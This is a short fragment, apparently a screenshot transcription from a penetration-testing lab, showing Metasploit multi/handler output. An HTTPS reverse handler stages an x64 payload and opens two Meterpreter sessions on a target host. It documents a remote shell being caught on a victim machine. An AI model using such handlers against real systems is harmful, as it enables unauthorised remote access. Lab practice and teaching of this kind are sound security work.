 msf6 exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://10.10.15.161:4444
[*] Meterpreter session 1 opened (10.10.15.161:4444 -> 10.129.202.242:49705) at 2025-02-14 23:19:02 +0530
[!] https://10.10.15.161:4444 handling request from 10.129.202.242; (UUID: k35tr4rf) Without a database connected that pa
yload UUID tracking will not work!
[*] https://10.10.15.161:4444 handling request from 10.129.202.242; (UUID: k35tr4rf) Staging x64 payload (204892 bytes) .
..
[!] https://10.10.15.161:4444 handling request from 10.129.202.242; (UUID: k35tr4rf) Without a database connected that pa
yload UUID tracking will not work!
[*] Meterpreter session 2 opened (10.10.15.161:4444 -> 10.129.202.242:49708) at 2025-02-14 23:19:35 +0530
meterpreter >